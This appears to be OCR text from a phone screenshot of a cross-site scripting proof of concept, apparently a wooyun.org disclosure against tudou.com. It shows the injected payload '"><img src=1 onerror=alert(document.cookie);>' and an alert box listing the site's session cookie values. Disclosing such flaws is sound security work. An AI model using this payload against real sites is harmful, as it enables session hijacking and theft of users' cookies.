 中国移动 4G 下午9:53 12%
返回 "><img src=1 onerror=alert(... •••
"><img src=1
onerror=alert(document.cookie);>
http://www.tudou.com
juid=019n9n4nl7qmb; preferurl=;
referhost=; seid=019n9n4nl9hoh;
seidtimeout=1433773397482; ycid=5;
ypvid=1433771597494gSrQyR;
yseid=1433771597494NfeHYj;
yseidcount=1;
yseidtimeout=1433778797495;
ysestep=1; ystep=1
好
www.wooyun.org